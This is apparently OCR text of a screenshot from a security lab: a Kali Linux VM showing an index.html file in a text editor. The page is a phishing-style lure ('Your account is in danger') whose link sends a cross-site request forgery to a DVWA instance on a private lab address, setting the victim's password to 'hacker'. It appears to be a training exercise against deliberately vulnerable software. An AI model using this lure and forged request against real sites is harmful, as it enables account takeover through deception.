 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 11:30
~/Desktop/index.html - Mousepad
File Edit Search View Document Help
1 <html xmlns="http://www.w3.org/1999/xhtml">
2 <body>
3 <div>
4 Your account is in danger, IF YOU NEED HELP CLICK BELOW!!!!!<br>
5 Please click <a href="http://192.168.229.129/dvwa/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change">here</a> for more details.
6 </div>
7 </body>
8 </html>
9
To direct input to this VM, click inside or press Ctrl+G.
1 USD/INR Search 1 ENG 15:34
+0.26% IN 4/12/2024